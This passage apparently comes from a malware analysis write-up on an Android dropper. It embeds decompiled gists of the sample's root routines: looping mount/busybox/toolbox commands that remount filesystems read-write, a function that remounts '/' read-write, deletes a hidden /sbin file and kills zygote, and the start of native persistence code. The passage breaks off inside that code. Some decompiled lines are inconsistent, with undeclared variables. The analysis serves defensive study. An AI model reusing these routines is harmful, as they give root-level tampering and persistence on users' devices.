    <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
     <div class="gist-data"> 
      <div class="js-gist-file-update-container js-task-list-container"> 
       <div id="file-checkmount-java" class="file my-2"> 
        <div itemprop="text" class="Box-body p-0 blob-wrapper data type-java  "> 
         <div class="js-check-bidi js-blob-code-container blob-code-content"> 
          <template class="js-file-alert-template"> 
           <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
            <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
             <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
            </svg> 
            <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
            <div data-view-component="true" class="flash-action"> 
             <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
            </div> 
           </div>
          </template> 
          <template class="js-line-alert-template"> 
           <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
            <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
             <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
            </svg> </span>
          </template> 
          <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="Java" data-tagsearch-path="CheckMount.java"> 
           <tbody>
            <tr> 
             <td id="file-checkmount-java-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
             <td id="file-checkmount-java-LC1" class="blob-code blob-code-inner js-file-line">public static boolean remount_fileSystem(String filesystem, String mode) {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
             <td id="file-checkmount-java-LC2" class="blob-code blob-code-inner js-file-line"> boolean v0_4;</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
             <td id="file-checkmount-java-LC3" class="blob-code blob-code-inner js-file-line"> Class v3 = SystemUtils.class;</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
             <td id="file-checkmount-java-LC4" class="blob-code blob-code-inner js-file-line"> synchronized(v3) {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
             <td id="file-checkmount-java-LC5" class="blob-code blob-code-inner js-file-line"> StringBuilder v4 = new StringBuilder();</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
             <td id="file-checkmount-java-LC6" class="blob-code blob-code-inner js-file-line"> StringBuilder v5 = new StringBuilder();</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
             <td id="file-checkmount-java-LC7" class="blob-code blob-code-inner js-file-line"> StringBuilder v6 = new StringBuilder();</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L8" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="8"></td> 
             <td id="file-checkmount-java-LC8" class="blob-code blob-code-inner js-file-line"> StringBuilder mode = new StringBuilder();</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L9" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="9"></td> 
             <td id="file-checkmount-java-LC9" class="blob-code blob-code-inner js-file-line"> SystemUtils.getFSMountMode(filesystem, v4, v5, v6, mode);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L10" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="10"></td> 
             <td id="file-checkmount-java-LC10" class="blob-code blob-code-inner js-file-line"> if(mode.equalsIgnoreCase(mode.toString())) {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L11" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="11"></td> 
             <td id="file-checkmount-java-LC11" class="blob-code blob-code-inner js-file-line"> v0_4 = false;</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L12" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="12"></td> 
             <td id="file-checkmount-java-LC12" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L13" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="13"></td> 
             <td id="file-checkmount-java-LC13" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L14" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="14"></td> 
             <td id="file-checkmount-java-LC14" class="blob-code blob-code-inner js-file-line"> ArrayList commandList = new ArrayList();</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L15" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="15"></td> 
             <td id="file-checkmount-java-LC15" class="blob-code blob-code-inner js-file-line"> command.add(Decoder.decodeBase64("mount -o remount ") + mode + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L16" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="16"></td> 
             <td id="file-checkmount-java-LC16" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("mount -o ") + mode + Decoder.decodeBase64(" ,remount ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L17" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="17"></td> 
             <td id="file-checkmount-java-LC17" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("busybox mount -o remount,") + mode + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L18" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="18"></td> 
             <td id="file-checkmount-java-LC18" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("busybox mount -o remount,") + mode + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L19" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="19"></td> 
             <td id="file-checkmount-java-LC19" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("busybox mount -o remount,") + mode + Decoder.decodeBase64(" ") + filesystem + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L20" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="20"></td> 
             <td id="file-checkmount-java-LC20" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("toolbox mount -o remount,") + mode + Decoder.decodeBase64(" ") + filesystem + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L21" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="21"></td> 
             <td id="file-checkmount-java-LC21" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("busybox mount -o ") + mode + Decoder.decodeBase64(",remount ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L22" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="22"></td> 
             <td id="file-checkmount-java-LC22" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("toolbox mount -o ") + mode + Decoder.decodeBase64(",remount ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L23" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="23"></td> 
             <td id="file-checkmount-java-LC23" class="blob-code blob-code-inner js-file-line"> if(Decoder.decodeBase64("ro").equalsIgnoreCase(mode)) {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L24" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="24"></td> 
             <td id="file-checkmount-java-LC24" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("mount -r -o remount ") + v4 + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L25" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="25"></td> 
             <td id="file-checkmount-java-LC25" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("busybox mount -r -o remount ") + v4 + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L26" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="26"></td> 
             <td id="file-checkmount-java-LC26" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("toolbox mount -r -o remount ") + v4 + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L27" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="27"></td> 
             <td id="file-checkmount-java-LC27" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L28" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="28"></td> 
             <td id="file-checkmount-java-LC28" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L29" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="29"></td> 
             <td id="file-checkmount-java-LC29" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("mount -r -w -o remount ") + v4 + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L30" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="30"></td> 
             <td id="file-checkmount-java-LC30" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("busybox mount -r -w -o remount ") + v4 + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L31" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="31"></td> 
             <td id="file-checkmount-java-LC31" class="blob-code blob-code-inner js-file-line"> commandList.add(Decoder.decodeBase64("toolbox mount -r -w -o remount ") + v4 + Decoder.decodeBase64(" ") + filesystem);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L32" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="32"></td> 
             <td id="file-checkmount-java-LC32" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L33" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="33"></td> 
             <td id="file-checkmount-java-LC33" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L34" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="34"></td> 
             <td id="file-checkmount-java-LC34" class="blob-code blob-code-inner js-file-line"> Iterator iterator = commandList.iterator();</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L35" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="35"></td> 
             <td id="file-checkmount-java-LC35" class="blob-code blob-code-inner js-file-line"> while(true) {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L36" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="36"></td> 
             <td id="file-checkmount-java-LC36" class="blob-code blob-code-inner js-file-line"> if(!iterator.hasNext()) {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L37" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="37"></td> 
             <td id="file-checkmount-java-LC37" class="blob-code blob-code-inner js-file-line"> return false;</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L38" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="38"></td> 
             <td id="file-checkmount-java-LC38" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L39" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="39"></td> 
             <td id="file-checkmount-java-LC39" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L40" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="40"></td> 
             <td id="file-checkmount-java-LC40" class="blob-code blob-code-inner js-file-line"> Object nextItem = iterator.next();</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L41" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="41"></td> 
             <td id="file-checkmount-java-LC41" class="blob-code blob-code-inner js-file-line"> String result = RunCommandWrapper.execute_command(true, ((String)nextItem), 30);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L42" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="42"></td> 
             <td id="file-checkmount-java-LC42" class="blob-code blob-code-inner js-file-line"> if((result.contains(Decoder.decodeBase64("not found"))) || (result.contains(Decoder.decodeBase64("invalid"))) || (result.contains(Decoder.decodeBase64("Read-only"))) || (result.contains(Decoder.decodeBase64("Usage: mount")))) {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L43" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="43"></td> 
             <td id="file-checkmount-java-LC43" class="blob-code blob-code-inner js-file-line"> continue;</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L44" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="44"></td> 
             <td id="file-checkmount-java-LC44" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L45" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="45"></td> 
             <td id="file-checkmount-java-LC45" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L46" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="46"></td> 
             <td id="file-checkmount-java-LC46" class="blob-code blob-code-inner js-file-line"> SystemUtils.getFSMountMode(filesystem, v4, v5, v6, mode);</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L47" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="47"></td> 
             <td id="file-checkmount-java-LC47" class="blob-code blob-code-inner js-file-line"> if(!mode.equalsIgnoreCase(v7.toString())) {</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L48" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="48"></td> 
             <td id="file-checkmount-java-LC48" class="blob-code blob-code-inner js-file-line"> continue;</td> 
            </tr> 
            <tr> 
             <td id="file-checkmount-java-L49" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="49"></td> 
             <td id="file-checkmount-java-LC49" class="blob-code blob-code-inner js-file-line">}</td> 
            </tr> 
           </tbody>
          </table> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
     <div class="gist-meta"> 
      <a href="https://gist.github.com/alximw/822a8f6f986cb86b62c31dae61b9e329/raw/0b0a515ac2eed987bbec25d1df8b1676c26a8026/CheckMount.java" style="float: right" class="Link--inTextBlock">view raw</a> 
      <a href="https://gist.github.com/alximw/822a8f6f986cb86b62c31dae61b9e329#file-checkmount-java" class="Link--inTextBlock"> CheckMount.java </a> hosted with ❤ by 
      <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
     </div> 
    </div> 
   </div> <br> </span> <script src="https://gist.github.com/alximw/e24c21cdfadff165ea6cf47886c95674.js"></script>
  <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css">
  <div id="gist99057831" class="gist"> 
   <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
    <div class="gist-data"> 
     <div class="js-gist-file-update-container js-task-list-container"> 
      <div id="file-remountandkillzygote-java" class="file my-2"> 
       <div itemprop="text" class="Box-body p-0 blob-wrapper data type-java  "> 
        <div class="js-check-bidi js-blob-code-container blob-code-content"> 
         <template class="js-file-alert-template"> 
          <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
           <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
            <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
           </svg> 
           <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
           <div data-view-component="true" class="flash-action"> 
            <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
           </div> 
          </div>
         </template> 
         <template class="js-line-alert-template"> 
          <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
           <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
            <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
           </svg> </span>
         </template> 
         <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="Java" data-tagsearch-path="remountAndKillZygote.java"> 
          <tbody>
           <tr> 
            <td id="file-remountandkillzygote-java-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
            <td id="file-remountandkillzygote-java-LC1" class="blob-code blob-code-inner js-file-line"> public final void remountAndKillZygote() {</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
            <td id="file-remountandkillzygote-java-LC2" class="blob-code blob-code-inner js-file-line"> StringBuilder v0 = new StringBuilder().append(this).append(Decoder.decodeBase64("b25TdGFydENvbW1hbmQ9")); // onStartCommand=</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
            <td id="file-remountandkillzygote-java-LC3" class="blob-code blob-code-inner js-file-line"> int v1 = this.counter + 1;</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
            <td id="file-remountandkillzygote-java-LC4" class="blob-code blob-code-inner js-file-line"> this.counter = v1;</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
            <td id="file-remountandkillzygote-java-LC5" class="blob-code blob-code-inner js-file-line"> v0.append(v1);</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
            <td id="file-remountandkillzygote-java-LC6" class="blob-code blob-code-inner js-file-line"> if((this.b) &amp;&amp; (stringUtils.checkScreenIsOF(this.ctx))) {</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
            <td id="file-remountandkillzygote-java-LC7" class="blob-code blob-code-inner js-file-line"> this.b = false;</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L8" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="8"></td> 
            <td id="file-remountandkillzygote-java-LC8" class="blob-code blob-code-inner js-file-line"> stringUtils.WriteString2File("1", new File(this.ctx.getFilesDir() + "/klzg"));</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L9" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="9"></td> 
            <td id="file-remountandkillzygote-java-LC9" class="blob-code blob-code-inner js-file-line"> SystemUtils.remount_fileSystem("/", "rw");</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L10" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="10"></td> 
            <td id="file-remountandkillzygote-java-LC10" class="blob-code blob-code-inner js-file-line"> new File("/sbin/.tmpkcol").delete();</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L11" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="11"></td> 
            <td id="file-remountandkillzygote-java-LC11" class="blob-code blob-code-inner js-file-line"> SystemUtils.rm_rf("/sbin/.tmpkcol", false);</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L12" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="12"></td> 
            <td id="file-remountandkillzygote-java-LC12" class="blob-code blob-code-inner js-file-line"> SystemUtils.kill_9("zygote");</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L13" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="13"></td> 
            <td id="file-remountandkillzygote-java-LC13" class="blob-code blob-code-inner js-file-line"> }</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L14" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="14"></td> 
            <td id="file-remountandkillzygote-java-LC14" class="blob-code blob-code-inner js-file-line"> </td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L15" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="15"></td> 
            <td id="file-remountandkillzygote-java-LC15" class="blob-code blob-code-inner js-file-line"> c.a().b();</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L16" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="16"></td> 
            <td id="file-remountandkillzygote-java-LC16" class="blob-code blob-code-inner js-file-line"> }</td> 
           </tr> 
           <tr> 
            <td id="file-remountandkillzygote-java-L17" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="17"></td> 
            <td id="file-remountandkillzygote-java-LC17" class="blob-code blob-code-inner js-file-line">}</td> 
           </tr> 
          </tbody>
         </table> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
    <div class="gist-meta"> 
     <a href="https://gist.github.com/alximw/e24c21cdfadff165ea6cf47886c95674/raw/b8ba8e7364c468c9e6258001e0166c30c986b7e4/remountAndKillZygote.java" style="float: right" class="Link--inTextBlock">view raw</a> 
     <a href="https://gist.github.com/alximw/e24c21cdfadff165ea6cf47886c95674#file-remountandkillzygote-java" class="Link--inTextBlock"> remountAndKillZygote.java </a> hosted with ❤ by 
     <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
    </div> 
   </div> 
  </div> </li> 
</ul> 
<p>&nbsp;</p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">The sample uses several mechanisms to achieve persistency: periodic checks of the process list to check if the dropper service is running, deployment of a native component that silently launches the dropper service using the </span><b>pm</b><span style="font-weight: 400;"> and </span><b>am</b><span style="font-weight: 400;"> commands.<br> <script src="https://gist.github.com/alximw/fd434b56574338bb84f9a09a2ab1eed0.js"></script>
   <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css">
   <div id="gist99039017" class="gist"> 
    <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
     <div class="gist-data"> 
      <div class="js-gist-file-update-container js-task-list-container"> 
       <div id="file-persistency-c" class="file my-2"> 
        <div itemprop="text" class="Box-body p-0 blob-wrapper data type-c  "> 
         <div class="js-check-bidi js-blob-code-container blob-code-content"> 
          <template class="js-file-alert-template"> 
           <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
            <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
             <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
            </svg> 
            <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
            <div data-view-component="true" class="flash-action"> 
             <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
            </div> 
           </div>
          </template> 
          <template class="js-line-alert-template"> 
           <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
            <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
             <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
            </svg> </span>
          </template> 
          <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="C" data-tagsearch-path="persistency.c"> 
           <tbody>
            <tr> 
             <td id="file-persistency-c-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
             <td id="file-persistency-c-LC1" class="blob-code blob-code-inner js-file-line">int __fastcall enablePackage(char *serviceName, int size)</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
             <td id="file-persistency-c-LC2" class="blob-code blob-code-inner js-file-line">{</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
             <td id="file-persistency-c-LC3" class="blob-code blob-code-inner js-file-line"> char *serviceName_1; // r5</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
             <td id="file-persistency-c-LC4" class="blob-code blob-code-inner js-file-line"> int v3; // r4</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
             <td id="file-persistency-c-LC5" class="blob-code blob-code-inner js-file-line"> int result; // r0</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
             <td id="file-persistency-c-LC6" class="blob-code blob-code-inner js-file-line"> char v5; // [sp+4h] [bp-114h]</td> 
            </tr> 
            <tr> 
             <td id="file-persistency-c-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
